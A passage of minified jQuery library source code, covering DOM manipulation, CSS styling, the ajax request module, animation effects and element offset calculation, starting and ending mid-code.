$ = /^\s+/, ya = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig, za = /<([\w:]+)/, ab = /<tbody/i, bb = /<|&#?\w+;/, Aa = /<(?:script|object|embed|option|style)/i, Ba = /checked\s*(?:[^=]|=\s*.checked.)/i, cb = /\=([^="'>\s]+\/)>/g, O = { option: [1, "<select multiple='multiple'>", "</select>"], legend: [1, "<fieldset>", "</fieldset>"], thead: [1, "<table>", "</table>"], tr: [2, "<table><tbody>", "</tbody></table>"], td: [3, "<table><tbody><tr>", "</tr></tbody></table>"], col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
    area: [1, "<map>", "</map>"], _default: [0, "", ""]
}; O.optgroup = O.option; O.tbody = O.tfoot = O.colgroup = O.caption = O.thead; O.th = O.td; if (!c.support.htmlSerialize) O._default = [1, "div<div>", "</div>"]; c.fn.extend({ text: function(a) { if (c.isFunction(a)) return this.each(function(b) { var d = c(this); d.text(a.call(this, b, d.text())) }); if (typeof a !== "object" && a !== A) return this.empty().append((this[0] && this[0].ownerDocument || u).createTextNode(a)); return c.text(this) }, wrapAll: function(a) {
    if (c.isFunction(a)) return this.each(function(d) {
        c(this).wrapAll(a.call(this,
d))
    }); if (this[0]) { var b = c(a, this[0].ownerDocument).eq(0).clone(true); this[0].parentNode && b.insertBefore(this[0]); b.map(function() { for (var d = this; d.firstChild && d.firstChild.nodeType === 1; ) d = d.firstChild; return d }).append(this) } return this
}, wrapInner: function(a) { if (c.isFunction(a)) return this.each(function(b) { c(this).wrapInner(a.call(this, b)) }); return this.each(function() { var b = c(this), d = b.contents(); d.length ? d.wrapAll(a) : b.append(a) }) }, wrap: function(a) { return this.each(function() { c(this).wrapAll(a) }) },
    unwrap: function() { return this.parent().each(function() { c.nodeName(this, "body") || c(this).replaceWith(this.childNodes) }).end() }, append: function() { return this.domManip(arguments, true, function(a) { this.nodeType === 1 && this.appendChild(a) }) }, prepend: function() { return this.domManip(arguments, true, function(a) { this.nodeType === 1 && this.insertBefore(a, this.firstChild) }) }, before: function() {
        if (this[0] && this[0].parentNode) return this.domManip(arguments, false, function(b) { this.parentNode.insertBefore(b, this) }); else if (arguments.length) {
            var a =
c(arguments[0]); a.push.apply(a, this.toArray()); return this.pushStack(a, "before", arguments)
        }
    }, after: function() { if (this[0] && this[0].parentNode) return this.domManip(arguments, false, function(b) { this.parentNode.insertBefore(b, this.nextSibling) }); else if (arguments.length) { var a = this.pushStack(this, "after", arguments); a.push.apply(a, c(arguments[0]).toArray()); return a } }, remove: function(a, b) {
        for (var d = 0, e; (e = this[d]) != null; d++) if (!a || c.filter(a, [e]).length) {
            if (!b && e.nodeType === 1) {
                c.cleanData(e.getElementsByTagName("*"));
                c.cleanData([e])
            } e.parentNode && e.parentNode.removeChild(e)
        } return this
    }, empty: function() { for (var a = 0, b; (b = this[a]) != null; a++) for (b.nodeType === 1 && c.cleanData(b.getElementsByTagName("*")); b.firstChild; ) b.removeChild(b.firstChild); return this }, clone: function(a) {
        var b = this.map(function() {
            if (!c.support.noCloneEvent && !c.isXMLDoc(this)) {
                var d = this.outerHTML, e = this.ownerDocument; if (!d) { d = e.createElement("div"); d.appendChild(this.cloneNode(true)); d = d.innerHTML } return c.clean([d.replace(xa, "").replace(cb, '="$1">').replace($,
"")], e)[0]
            } else return this.cloneNode(true)
        }); if (a === true) { la(this, b); la(this.find("*"), b.find("*")) } return b
    }, html: function(a) {
        if (a === A) return this[0] && this[0].nodeType === 1 ? this[0].innerHTML.replace(xa, "") : null; else if (typeof a === "string" && !Aa.test(a) && (c.support.leadingWhitespace || !$.test(a)) && !O[(za.exec(a) || ["", ""])[1].toLowerCase()]) { a = a.replace(ya, "<$1></$2>"); try { for (var b = 0, d = this.length; b < d; b++) if (this[b].nodeType === 1) { c.cleanData(this[b].getElementsByTagName("*")); this[b].innerHTML = a } } catch (e) { this.empty().append(a) } } else c.isFunction(a) ?
this.each(function(f) { var h = c(this); h.html(a.call(this, f, h.html())) }) : this.empty().append(a); return this
    }, replaceWith: function(a) { if (this[0] && this[0].parentNode) { if (c.isFunction(a)) return this.each(function(b) { var d = c(this), e = d.html(); d.replaceWith(a.call(this, b, e)) }); if (typeof a !== "string") a = c(a).detach(); return this.each(function() { var b = this.nextSibling, d = this.parentNode; c(this).remove(); b ? c(b).before(a) : c(d).append(a) }) } else return this.pushStack(c(c.isFunction(a) ? a() : a), "replaceWith", a) }, detach: function(a) {
        return this.remove(a,
true)
    }, domManip: function(a, b, d) {
        var e, f, h = a[0], k = [], l; if (!c.support.checkClone && arguments.length === 3 && typeof h === "string" && Ba.test(h)) return this.each(function() { c(this).domManip(a, b, d, true) }); if (c.isFunction(h)) return this.each(function(s) { var v = c(this); a[0] = h.call(this, s, b ? v.html() : A); v.domManip(a, b, d) }); if (this[0]) {
            e = h && h.parentNode; e = c.support.parentNode && e && e.nodeType === 11 && e.childNodes.length === this.length ? { fragment: e} : c.buildFragment(a, this, k); l = e.fragment; if (f = l.childNodes.length === 1 ? l = l.firstChild :
l.firstChild) { b = b && c.nodeName(f, "tr"); f = 0; for (var n = this.length; f < n; f++) d.call(b ? c.nodeName(this[f], "table") ? this[f].getElementsByTagName("tbody")[0] || this[f].appendChild(this[f].ownerDocument.createElement("tbody")) : this[f] : this[f], f > 0 || e.cacheable || this.length > 1 ? l.cloneNode(true) : l) } k.length && c.each(k, Ka)
        } return this
    }
}); c.buildFragment = function(a, b, d) {
    var e, f, h; b = b && b[0] ? b[0].ownerDocument || b[0] : u; if (a.length === 1 && typeof a[0] === "string" && a[0].length < 512 && b === u && !Aa.test(a[0]) && (c.support.checkClone ||
!Ba.test(a[0]))) { f = true; if (h = c.fragments[a[0]]) if (h !== 1) e = h } if (!e) { e = b.createDocumentFragment(); c.clean(a, b, e, d) } if (f) c.fragments[a[0]] = h ? e : 1; return { fragment: e, cacheable: f }
}; c.fragments = {}; c.each({ appendTo: "append", prependTo: "prepend", insertBefore: "before", insertAfter: "after", replaceAll: "replaceWith" }, function(a, b) {
    c.fn[a] = function(d) {
        var e = []; d = c(d); var f = this.length === 1 && this[0].parentNode; if (f && f.nodeType === 11 && f.childNodes.length === 1 && d.length === 1) { d[b](this[0]); return this } else {
            f = 0; for (var h =
d.length; f < h; f++) { var k = (f > 0 ? this.clone(true) : this).get(); c(d[f])[b](k); e = e.concat(k) } return this.pushStack(e, a, d.selector)
        }
    }
}); c.extend({ clean: function(a, b, d, e) {
    b = b || u; if (typeof b.createElement === "undefined") b = b.ownerDocument || b[0] && b[0].ownerDocument || u; for (var f = [], h = 0, k; (k = a[h]) != null; h++) {
        if (typeof k === "number") k += ""; if (k) {
            if (typeof k === "string" && !bb.test(k)) k = b.createTextNode(k); else if (typeof k === "string") {
                k = k.replace(ya, "<$1></$2>"); var l = (za.exec(k) || ["", ""])[1].toLowerCase(), n = O[l] || O._default,
s = n[0], v = b.createElement("div"); for (v.innerHTML = n[1] + k + n[2]; s--; ) v = v.lastChild; if (!c.support.tbody) { s = ab.test(k); l = l === "table" && !s ? v.firstChild && v.firstChild.childNodes : n[1] === "<table>" && !s ? v.childNodes : []; for (n = l.length - 1; n >= 0; --n) c.nodeName(l[n], "tbody") && !l[n].childNodes.length && l[n].parentNode.removeChild(l[n]) } !c.support.leadingWhitespace && $.test(k) && v.insertBefore(b.createTextNode($.exec(k)[0]), v.firstChild); k = v.childNodes
            } if (k.nodeType) f.push(k); else f = c.merge(f, k)
        }
    } if (d) for (h = 0; f[h]; h++) if (e &&
c.nodeName(f[h], "script") && (!f[h].type || f[h].type.toLowerCase() === "text/javascript")) e.push(f[h].parentNode ? f[h].parentNode.removeChild(f[h]) : f[h]); else { f[h].nodeType === 1 && f.splice.apply(f, [h + 1, 0].concat(c.makeArray(f[h].getElementsByTagName("script")))); d.appendChild(f[h]) } return f
}, cleanData: function(a) {
    for (var b, d, e = c.cache, f = c.event.special, h = c.support.deleteExpando, k = 0, l; (l = a[k]) != null; k++) if (!(l.nodeName && c.noData[l.nodeName.toLowerCase()])) if (d = l[c.expando]) {
        if ((b = e[d]) && b.events) for (var n in b.events) f[n] ?
c.event.remove(l, n) : c.removeEvent(l, n, b.handle); if (h) delete l[c.expando]; else l.removeAttribute && l.removeAttribute(c.expando); delete e[d]
    }
}
}); var Ca = /alpha\([^)]*\)/i, db = /opacity=([^)]*)/, eb = /-([a-z])/ig, fb = /([A-Z])/g, Da = /^-?\d+(?:px)?$/i, gb = /^-?\d/, hb = { position: "absolute", visibility: "hidden", display: "block" }, La = ["Left", "Right"], Ma = ["Top", "Bottom"], W, ib = u.defaultView && u.defaultView.getComputedStyle, jb = function(a, b) { return b.toUpperCase() }; c.fn.css = function(a, b) {
    if (arguments.length === 2 && b === A) return this;
    return c.access(this, a, b, true, function(d, e, f) { return f !== A ? c.style(d, e, f) : c.css(d, e) })
}; c.extend({ cssHooks: { opacity: { get: function(a, b) { if (b) { var d = W(a, "opacity", "opacity"); return d === "" ? "1" : d } else return a.style.opacity } } }, cssNumber: { zIndex: true, fontWeight: true, opacity: true, zoom: true, lineHeight: true }, cssProps: { "float": c.support.cssFloat ? "cssFloat" : "styleFloat" }, style: function(a, b, d, e) {
    if (!(!a || a.nodeType === 3 || a.nodeType === 8 || !a.style)) {
        var f, h = c.camelCase(b), k = a.style, l = c.cssHooks[h]; b = c.cssProps[h] ||
h; if (d !== A) { if (!(typeof d === "number" && isNaN(d) || d == null)) { if (typeof d === "number" && !c.cssNumber[h]) d += "px"; if (!l || !("set" in l) || (d = l.set(a, d)) !== A) try { k[b] = d } catch (n) { } } } else { if (l && "get" in l && (f = l.get(a, false, e)) !== A) return f; return k[b] }
    }
}, css: function(a, b, d) { var e, f = c.camelCase(b), h = c.cssHooks[f]; b = c.cssProps[f] || f; if (h && "get" in h && (e = h.get(a, true, d)) !== A) return e; else if (W) return W(a, b, f) }, swap: function(a, b, d) {
    var e = {}, f; for (f in b) { e[f] = a.style[f]; a.style[f] = b[f] } d.call(a); for (f in b) a.style[f] =
e[f]
}, camelCase: function(a) { return a.replace(eb, jb) }
}); c.curCSS = c.css; c.each(["height", "width"], function(a, b) { c.cssHooks[b] = { get: function(d, e, f) { var h; if (e) { if (d.offsetWidth !== 0) h = ma(d, b, f); else c.swap(d, hb, function() { h = ma(d, b, f) }); return h + "px" } }, set: function(d, e) { if (Da.test(e)) { e = parseFloat(e); if (e >= 0) return e + "px" } else return e } } }); if (!c.support.opacity) c.cssHooks.opacity = { get: function(a, b) {
    return db.test((b && a.currentStyle ? a.currentStyle.filter : a.style.filter) || "") ? parseFloat(RegExp.$1) / 100 + "" :
b ? "1" : ""
}, set: function(a, b) { var d = a.style; d.zoom = 1; var e = c.isNaN(b) ? "" : "alpha(opacity=" + b * 100 + ")", f = d.filter || ""; d.filter = Ca.test(f) ? f.replace(Ca, e) : d.filter + " " + e }
}; if (ib) W = function(a, b, d) { var e; d = d.replace(fb, "-$1").toLowerCase(); if (!(b = a.ownerDocument.defaultView)) return A; if (b = b.getComputedStyle(a, null)) { e = b.getPropertyValue(d); if (e === "" && !c.contains(a.ownerDocument.documentElement, a)) e = c.style(a, d) } return e }; else if (u.documentElement.currentStyle) W = function(a, b) {
    var d, e, f = a.currentStyle && a.currentStyle[b],
h = a.style; if (!Da.test(f) && gb.test(f)) { d = h.left; e = a.runtimeStyle.left; a.runtimeStyle.left = a.currentStyle.left; h.left = b === "fontSize" ? "1em" : f || 0; f = h.pixelLeft + "px"; h.left = d; a.runtimeStyle.left = e } return f
}; if (c.expr && c.expr.filters) { c.expr.filters.hidden = function(a) { var b = a.offsetHeight; return a.offsetWidth === 0 && b === 0 || !c.support.reliableHiddenOffsets && (a.style.display || c.css(a, "display")) === "none" }; c.expr.filters.visible = function(a) { return !c.expr.filters.hidden(a) } } var kb = c.now(), lb = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
mb = /^(?:select|textarea)/i, nb = /^(?:color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i, ob = /^(?:GET|HEAD|DELETE)$/, Na = /\[\]$/, T = /\=\?(&|$)/, ia = /\?/, pb = /([?&])_=[^&]*/, qb = /^(\w+:)?\/\/([^\/?#]+)/, rb = /%20/g, sb = /#.*$/, Ea = c.fn.load; c.fn.extend({ load: function(a, b, d) {
    if (typeof a !== "string" && Ea) return Ea.apply(this, arguments); else if (!this.length) return this; var e = a.indexOf(" "); if (e >= 0) { var f = a.slice(e, a.length); a = a.slice(0, e) } e = "GET"; if (b) if (c.isFunction(b)) {
        d =
b; b = null
    } else if (typeof b === "object") { b = c.param(b, c.ajaxSettings.traditional); e = "POST" } var h = this; c.ajax({ url: a, type: e, dataType: "html", data: b, complete: function(k, l) { if (l === "success" || l === "notmodified") h.html(f ? c("<div>").append(k.responseText.replace(lb, "")).find(f) : k.responseText); d && h.each(d, [k.responseText, l, k]) } }); return this
}, serialize: function() { return c.param(this.serializeArray()) }, serializeArray: function() {
    return this.map(function() { return this.elements ? c.makeArray(this.elements) : this }).filter(function() {
        return this.name &&
!this.disabled && (this.checked || mb.test(this.nodeName) || nb.test(this.type))
    }).map(function(a, b) { var d = c(this).val(); return d == null ? null : c.isArray(d) ? c.map(d, function(e) { return { name: b.name, value: e} }) : { name: b.name, value: d} }).get()
}
}); c.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "), function(a, b) { c.fn[b] = function(d) { return this.bind(b, d) } }); c.extend({ get: function(a, b, d, e) { if (c.isFunction(b)) { e = e || d; d = b; b = null } return c.ajax({ type: "GET", url: a, data: b, success: d, dataType: e }) },
    getScript: function(a, b) { return c.get(a, null, b, "script") }, getJSON: function(a, b, d) { return c.get(a, b, d, "json") }, post: function(a, b, d, e) { if (c.isFunction(b)) { e = e || d; d = b; b = {} } return c.ajax({ type: "POST", url: a, data: b, success: d, dataType: e }) }, ajaxSetup: function(a) { c.extend(c.ajaxSettings, a) }, ajaxSettings: { url: location.href, global: true, type: "GET", contentType: "application/x-www-form-urlencoded", processData: true, async: true, xhr: function() { return new E.XMLHttpRequest }, accepts: { xml: "application/xml, text/xml", html: "text/html",
        script: "text/javascript, application/javascript", json: "application/json, text/javascript", text: "text/plain", _default: "*/*"
    }
    }, ajax: function(a) {
        var b = c.extend(true, {}, c.ajaxSettings, a), d, e, f, h = b.type.toUpperCase(), k = ob.test(h); b.url = b.url.replace(sb, ""); b.context = a && a.context != null ? a.context : b; if (b.data && b.processData && typeof b.data !== "string") b.data = c.param(b.data, b.traditional); if (b.dataType === "jsonp") {
            if (h === "GET") T.test(b.url) || (b.url += (ia.test(b.url) ? "&" : "?") + (b.jsonp || "callback") + "=?"); else if (!b.data ||
!T.test(b.data)) b.data = (b.data ? b.data + "&" : "") + (b.jsonp || "callback") + "=?"; b.dataType = "json"
        } if (b.dataType === "json" && (b.data && T.test(b.data) || T.test(b.url))) { d = b.jsonpCallback || "jsonp" + kb++; if (b.data) b.data = (b.data + "").replace(T, "=" + d + "$1"); b.url = b.url.replace(T, "=" + d + "$1"); b.dataType = "script"; var l = E[d]; E[d] = function(m) { f = m; c.handleSuccess(b, w, e, f); c.handleComplete(b, w, e, f); if (c.isFunction(l)) l(m); else { E[d] = A; try { delete E[d] } catch (p) { } } v && v.removeChild(B) } } if (b.dataType === "script" && b.cache === null) b.cache =
false; if (b.cache === false && h === "GET") { var n = c.now(), s = b.url.replace(pb, "$1_=" + n); b.url = s + (s === b.url ? (ia.test(b.url) ? "&" : "?") + "_=" + n : "") } if (b.data && h === "GET") b.url += (ia.test(b.url) ? "&" : "?") + b.data; b.global && c.active++ === 0 && c.event.trigger("ajaxStart"); n = (n = qb.exec(b.url)) && (n[1] && n[1] !== location.protocol || n[2] !== location.host); if (b.dataType === "script" && h === "GET" && n) {
            var v = u.getElementsByTagName("head")[0] || u.documentElement, B = u.createElement("script"); if (b.scriptCharset) B.charset = b.scriptCharset; B.src =
b.url; if (!d) { var D = false; B.onload = B.onreadystatechange = function() { if (!D && (!this.readyState || this.readyState === "loaded" || this.readyState === "complete")) { D = true; c.handleSuccess(b, w, e, f); c.handleComplete(b, w, e, f); B.onload = B.onreadystatechange = null; v && B.parentNode && v.removeChild(B) } } } v.insertBefore(B, v.firstChild); return A
        } var H = false, w = b.xhr(); if (w) {
            b.username ? w.open(h, b.url, b.async, b.username, b.password) : w.open(h, b.url, b.async); try {
                if (b.data != null && !k || a && a.contentType) w.setRequestHeader("Content-Type",
b.contentType); if (b.ifModified) { c.lastModified[b.url] && w.setRequestHeader("If-Modified-Since", c.lastModified[b.url]); c.etag[b.url] && w.setRequestHeader("If-None-Match", c.etag[b.url]) } n || w.setRequestHeader("X-Requested-With", "XMLHttpRequest"); w.setRequestHeader("Accept", b.dataType && b.accepts[b.dataType] ? b.accepts[b.dataType] + ", */*; q=0.01" : b.accepts._default)
            } catch (G) { } if (b.beforeSend && b.beforeSend.call(b.context, w, b) === false) { b.global && c.active-- === 1 && c.event.trigger("ajaxStop"); w.abort(); return false } b.global &&
c.triggerGlobal(b, "ajaxSend", [w, b]); var M = w.onreadystatechange = function(m) {
    if (!w || w.readyState === 0 || m === "abort") { H || c.handleComplete(b, w, e, f); H = true; if (w) w.onreadystatechange = c.noop } else if (!H && w && (w.readyState === 4 || m === "timeout")) {
        H = true; w.onreadystatechange = c.noop; e = m === "timeout" ? "timeout" : !c.httpSuccess(w) ? "error" : b.ifModified && c.httpNotModified(w, b.url) ? "notmodified" : "success"; var p; if (e === "success") try { f = c.httpData(w, b.dataType, b) } catch (q) { e = "parsererror"; p = q } if (e === "success" || e === "notmodified") d ||
c.handleSuccess(b, w, e, f); else c.handleError(b, w, e, p); d || c.handleComplete(b, w, e, f); m === "timeout" && w.abort(); if (b.async) w = null
    }
}; try { var g = w.abort; w.abort = function() { w && g.call && g.call(w); M("abort") } } catch (j) { } b.async && b.timeout > 0 && setTimeout(function() { w && !H && M("timeout") }, b.timeout); try { w.send(k || b.data == null ? null : b.data) } catch (o) { c.handleError(b, w, null, o); c.handleComplete(b, w, e, f) } b.async || M(); return w
        }
    }, param: function(a, b) {
        var d = [], e = function(h, k) {
            k = c.isFunction(k) ? k() : k; d[d.length] = encodeURIComponent(h) +
"=" + encodeURIComponent(k)
        }; if (b === A) b = c.ajaxSettings.traditional; if (c.isArray(a) || a.jquery) c.each(a, function() { e(this.name, this.value) }); else for (var f in a) ca(f, a[f], b, e); return d.join("&").replace(rb, "+")
    }
}); c.extend({ active: 0, lastModified: {}, etag: {}, handleError: function(a, b, d, e) { a.error && a.error.call(a.context, b, d, e); a.global && c.triggerGlobal(a, "ajaxError", [b, a, e]) }, handleSuccess: function(a, b, d, e) { a.success && a.success.call(a.context, e, d, b); a.global && c.triggerGlobal(a, "ajaxSuccess", [b, a]) }, handleComplete: function(a,
b, d) { a.complete && a.complete.call(a.context, b, d); a.global && c.triggerGlobal(a, "ajaxComplete", [b, a]); a.global && c.active-- === 1 && c.event.trigger("ajaxStop") }, triggerGlobal: function(a, b, d) { (a.context && a.context.url == null ? c(a.context) : c.event).trigger(b, d) }, httpSuccess: function(a) { try { return !a.status && location.protocol === "file:" || a.status >= 200 && a.status < 300 || a.status === 304 || a.status === 1223 } catch (b) { } return false }, httpNotModified: function(a, b) {
    var d = a.getResponseHeader("Last-Modified"), e = a.getResponseHeader("Etag");
    if (d) c.lastModified[b] = d; if (e) c.etag[b] = e; return a.status === 304
}, httpData: function(a, b, d) { var e = a.getResponseHeader("content-type") || "", f = b === "xml" || !b && e.indexOf("xml") >= 0; a = f ? a.responseXML : a.responseText; f && a.documentElement.nodeName === "parsererror" && c.error("parsererror"); if (d && d.dataFilter) a = d.dataFilter(a, b); if (typeof a === "string") if (b === "json" || !b && e.indexOf("json") >= 0) a = c.parseJSON(a); else if (b === "script" || !b && e.indexOf("javascript") >= 0) c.globalEval(a); return a }
}); if (E.ActiveXObject) c.ajaxSettings.xhr =
function() { if (E.location.protocol !== "file:") try { return new E.XMLHttpRequest } catch (a) { } try { return new E.ActiveXObject("Microsoft.XMLHTTP") } catch (b) { } }; c.support.ajax = !!c.ajaxSettings.xhr(); var da = {}, tb = /^(?:toggle|show|hide)$/, ub = /^([+\-]=)?([\d+.\-]+)(.*)$/, aa, na = [["height", "marginTop", "marginBottom", "paddingTop", "paddingBottom"], ["width", "marginLeft", "marginRight", "paddingLeft", "paddingRight"], ["opacity"]]; c.fn.extend({ show: function(a, b, d) {
    if (a || a === 0) return this.animate(S("show", 3), a, b, d); else {
        a =
0; for (b = this.length; a < b; a++) { if (!c.data(this[a], "olddisplay") && this[a].style.display === "none") this[a].style.display = ""; this[a].style.display === "" && c.css(this[a], "display") === "none" && c.data(this[a], "olddisplay", oa(this[a].nodeName)) } for (a = 0; a < b; a++) this[a].style.display = c.data(this[a], "olddisplay") || ""; return this
    }
}, hide: function(a, b, d) {
    if (a || a === 0) return this.animate(S("hide", 3), a, b, d); else {
        a = 0; for (b = this.length; a < b; a++) { d = c.css(this[a], "display"); d !== "none" && c.data(this[a], "olddisplay", d) } for (a =
0; a < b; a++) this[a].style.display = "none"; return this
    }
}, _toggle: c.fn.toggle, toggle: function(a, b, d) { var e = typeof a === "boolean"; if (c.isFunction(a) && c.isFunction(b)) this._toggle.apply(this, arguments); else a == null || e ? this.each(function() { var f = e ? a : c(this).is(":hidden"); c(this)[f ? "show" : "hide"]() }) : this.animate(S("toggle", 3), a, b, d); return this }, fadeTo: function(a, b, d, e) { return this.filter(":hidden").css("opacity", 0).show().end().animate({ opacity: b }, a, d, e) }, animate: function(a, b, d, e) {
    var f = c.speed(b, d, e); if (c.isEmptyObject(a)) return this.each(f.complete);
    return this[f.queue === false ? "each" : "queue"](function() {
        var h = c.extend({}, f), k, l = this.nodeType === 1, n = l && c(this).is(":hidden"), s = this; for (k in a) {
            var v = c.camelCase(k); if (k !== v) { a[v] = a[k]; delete a[k]; k = v } if (a[k] === "hide" && n || a[k] === "show" && !n) return h.complete.call(this); if (l && (k === "height" || k === "width")) {
                h.overflow = [this.style.overflow, this.style.overflowX, this.style.overflowY]; if (c.css(this, "display") === "inline" && c.css(this, "float") === "none") if (c.support.inlineBlockNeedsLayout) if (oa(this.nodeName) ===
"inline") this.style.display = "inline-block"; else { this.style.display = "inline"; this.style.zoom = 1 } else this.style.display = "inline-block"
            } if (c.isArray(a[k])) { (h.specialEasing = h.specialEasing || {})[k] = a[k][1]; a[k] = a[k][0] }
        } if (h.overflow != null) this.style.overflow = "hidden"; h.curAnim = c.extend({}, a); c.each(a, function(B, D) {
            var H = new c.fx(s, h, B); if (tb.test(D)) H[D === "toggle" ? n ? "show" : "hide" : D](a); else {
                var w = ub.exec(D), G = H.cur(true) || 0; if (w) {
                    var M = parseFloat(w[2]), g = w[3] || "px"; if (g !== "px") {
                        c.style(s, B, (M || 1) + g);
                        G = (M || 1) / H.cur(true) * G; c.style(s, B, G + g)
                    } if (w[1]) M = (w[1] === "-=" ? -1 : 1) * M + G; H.custom(G, M, g)
                } else H.custom(G, D, "")
            }
        }); return true
    })
}, stop: function(a, b) { var d = c.timers; a && this.queue([]); this.each(function() { for (var e = d.length - 1; e >= 0; e--) if (d[e].elem === this) { b && d[e](true); d.splice(e, 1) } }); b || this.dequeue(); return this }
}); c.each({ slideDown: S("show", 1), slideUp: S("hide", 1), slideToggle: S("toggle", 1), fadeIn: { opacity: "show" }, fadeOut: { opacity: "hide"} }, function(a, b) {
    c.fn[a] = function(d, e, f) {
        return this.animate(b,
d, e, f)
    }
}); c.extend({ speed: function(a, b, d) { var e = a && typeof a === "object" ? c.extend({}, a) : { complete: d || !d && b || c.isFunction(a) && a, duration: a, easing: d && b || b && !c.isFunction(b) && b }; e.duration = c.fx.off ? 0 : typeof e.duration === "number" ? e.duration : e.duration in c.fx.speeds ? c.fx.speeds[e.duration] : c.fx.speeds._default; e.old = e.complete; e.complete = function() { e.queue !== false && c(this).dequeue(); c.isFunction(e.old) && e.old.call(this) }; return e }, easing: { linear: function(a, b, d, e) { return d + e * a }, swing: function(a, b, d, e) {
    return (-Math.cos(a *
Math.PI) / 2 + 0.5) * e + d
}
}, timers: [], fx: function(a, b, d) { this.options = b; this.elem = a; this.prop = d; if (!b.orig) b.orig = {} }
}); c.fx.prototype = { update: function() { this.options.step && this.options.step.call(this.elem, this.now, this); (c.fx.step[this.prop] || c.fx.step._default)(this) }, cur: function() { if (this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null)) return this.elem[this.prop]; var a = parseFloat(c.css(this.elem, this.prop)); return a && a > -1E4 ? a : 0 }, custom: function(a, b, d) {
    function e(h) { return f.step(h) }
    this.startTime = c.now(); this.start = a; this.end = b; this.unit = d || this.unit || "px"; this.now = this.start; this.pos = this.state = 0; var f = this; a = c.fx; e.elem = this.elem; if (e() && c.timers.push(e) && !aa) aa = setInterval(a.tick, a.interval)
}, show: function() { this.options.orig[this.prop] = c.style(this.elem, this.prop); this.options.show = true; this.custom(this.prop === "width" || this.prop === "height" ? 1 : 0, this.cur()); c(this.elem).show() }, hide: function() {
    this.options.orig[this.prop] = c.style(this.elem, this.prop); this.options.hide = true;
    this.custom(this.cur(), 0)
}, step: function(a) {
    var b = c.now(), d = true; if (a || b >= this.options.duration + this.startTime) {
        this.now = this.end; this.pos = this.state = 1; this.update(); this.options.curAnim[this.prop] = true; for (var e in this.options.curAnim) if (this.options.curAnim[e] !== true) d = false; if (d) {
            if (this.options.overflow != null && !c.support.shrinkWrapBlocks) { var f = this.elem, h = this.options; c.each(["", "X", "Y"], function(l, n) { f.style["overflow" + n] = h.overflow[l] }) } this.options.hide && c(this.elem).hide(); if (this.options.hide ||
this.options.show) for (var k in this.options.curAnim) c.style(this.elem, k, this.options.orig[k]); this.options.complete.call(this.elem)
        } return false
    } else { a = b - this.startTime; this.state = a / this.options.duration; b = this.options.easing || (c.easing.swing ? "swing" : "linear"); this.pos = c.easing[this.options.specialEasing && this.options.specialEasing[this.prop] || b](this.state, a, 0, 1, this.options.duration); this.now = this.start + (this.end - this.start) * this.pos; this.update() } return true
}
}; c.extend(c.fx, { tick: function() {
    for (var a =
c.timers, b = 0; b < a.length; b++) a[b]() || a.splice(b--, 1); a.length || c.fx.stop()
}, interval: 13, stop: function() { clearInterval(aa); aa = null }, speeds: { slow: 600, fast: 200, _default: 400 }, step: { opacity: function(a) { c.style(a.elem, "opacity", a.now) }, _default: function(a) { if (a.elem.style && a.elem.style[a.prop] != null) a.elem.style[a.prop] = (a.prop === "width" || a.prop === "height" ? Math.max(0, a.now) : a.now) + a.unit; else a.elem[a.prop] = a.now } }
}); if (c.expr && c.expr.filters) c.expr.filters.animated = function(a) {
    return c.grep(c.timers, function(b) {
        return a ===
b.elem
    }).length
}; var vb = /^t(?:able|d|h)$/i, Fa = /^(?:body|html)$/i; c.fn.offset = "getBoundingClientRect" in u.documentElement ? function(a) {
    var b = this[0], d; if (a) return this.each(function(k) { c.offset.setOffset(this, a, k) }); if (!b || !b.ownerDocument) return null; if (b === b.ownerDocument.body) return c.offset.bodyOffset(b); try { d = b.getBoundingClientRect() } catch (e) { } var f = b.ownerDocument, h = f.documentElement; if (!d || !c.contains(h, b)) return d || { top: 0, left: 0 }; b = f.body; f = ea(f); return { top: d.top + (f.pageYOffset || c.support.boxModel &&
h.scrollTop || b.scrollTop) - (h.clientTop || b.clientTop || 0), left: d.left + (f.pageXOffset || c.support.boxModel && h.scrollLeft || b.scrollLeft) - (h.clientLeft || b.clientLeft || 0)
    }
} : function(a) {
    var b = this[0]; if (a) return this.each(function(s) { c.offset.setOffset(this, a, s) }); if (!b || !b.ownerDocument) return null; if (b === b.ownerDocument.body) return c.offset.bodyOffset(b); c.offset.initialize(); var d = b.offsetParent, e = b.ownerDocument, f, h = e.documentElement, k = e.body; f = (e = e.defaultView) ? e.getComputedStyle(b, null) : b.currentStyle;
    for (var l = b.offsetTop, n = b.offsetLeft; (b = b.parentNode) && b !== k && b !== h; ) {
        if (c.offset.supportsFixedPosition && f.position === "fixed") break; f = e ? e.getComputedStyle(b, null) : b.currentStyle; l -= b.scrollTop; n -= b.scrollLeft; if (b === d) { l += b.offsetTop; n += b.offsetLeft; if (c.offset.doesNotAddBorder && !(c.offset.doesAddBorderForTableAndCells && vb.test(b.nodeName))) { l += parseFloat(f.borderTopWidth) || 0; n += parseFloat(f.borderLeftWidth) || 0 } d = b.offsetParent } if (c.offset.subtractsBorderForOverflowNotVisible && f.overflow !== "visible") {
            l +=
parseFloat(f.borderTopWidth) || 0; n += parseFloat(f.borderLeftWidth) || 0
        } f = f
    } if (f.position === "relative" || f.position === "static") { l += k.offsetTop; n += k.offsetLeft } if (c.offset.supportsFixedPosition && f.position === "fixed") { l += Math.max(h.scrollTop, k.scrollTop); n += Math.max(h.scrollLeft, k.scrollLeft) } return { top: l, left: n }
}; c.offset = { initialize: function() {
    var a = u.body, b = u.createElement("div"), d, e, f, h = parseFloat(c.css(a, "marginTop")) || 0; c.extend(b.style, { position: "absolute", top: 0, left: 0, margin: 0, border: 0, width: "1px",
        height: "1px", visibility: "hidden"
    }); b.innerHTML = "<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>"; a.insertBefore(b, a.firstChild); d = b.firstChild; e = d.firstChild; f = d.nextSibling.firstChild.firstChild; this.doesNotAddBorder = e.offsetTop !== 5; this.doesAddBorderForTableAndCells =
